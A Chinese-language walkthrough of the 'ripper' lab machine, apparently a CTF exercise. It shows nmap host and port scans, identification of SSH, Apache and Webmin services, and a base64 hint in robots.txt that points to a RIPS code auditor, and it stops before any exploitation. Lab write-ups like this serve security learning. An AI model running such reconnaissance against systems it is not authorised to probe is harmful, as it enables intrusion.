

目标:取得root权限+2flag使用virtualbox,成功打开ripper靶场

这里网卡我选择的是桥接模式主机发现





我选择使用nmap进行192.168.1.0/24网段进行存活扫描

在kali中执行

nmap -sP -T4 192.168.1.0/24 -oN zzp.txt

这里也解决了一个困扰了我很久的问题,如果你的kali不是你需要扫描的网段的(e.g.:192.168.1.0/24),则扫描完全不正确,我们需要将kali的IP改为需要扫描的IP同网段

进入virtual box的网卡设置查看我的mac地址,对照找出我的IPv4地址

IP地址为:192.168.1.83



端口扫描

扫描该IP的开放端口

nmap -sS -p 0-65535 192.168.1.83

Web信息收集

开放了22端口,存在SSH服务



开放了80端口存在http服务,且中间件为Apache2.4.29

开放了10000端口,存在http服务,且中间件为MiniServ1.910(Webmin)



先访问一下80端口的WEB

为Apache初始页面

首先查看80web服务下有没有robots.txt文件,发现没有



使用御剑扫描一下敏感目录,只扫到了index.html文件

所以我打算访问所有开放的端口试试运气





由于22端口我们不知道密码,也不知道他的ssh日志在哪里,所以放弃我们连接10000端口,发现报错为

此 Web 服务器正在 SSL 模式下运行。请尝试使用 URL https://ripper-min:10000/。



我们直接使用https://192.168.1.83:10000进行连接



进入到一个登录页面,我们也在10000这个web服务下查找robots.txt文件

User-agent: *

Disallow: /

d2Ugc2NhbiBwaHAgY29kZXMgd2l0aCByaXBzCg==

等于号是base64编码的特征

解码后为

we scan php codes with rips





说明他们网站中存在rips,用于审计php代码进入到rips官网进行信息收集

https://rips-scanner.sourceforge.net/

发现他是安装在根目录下面的,所以我们直接访问根目录下的/rips

但是在10000端口下没有发现rips文件

我们到rips目录下进行尝试,发现成功进入

计划有变进行代码审计



他们提示扫描/var/www目录,进行扫描

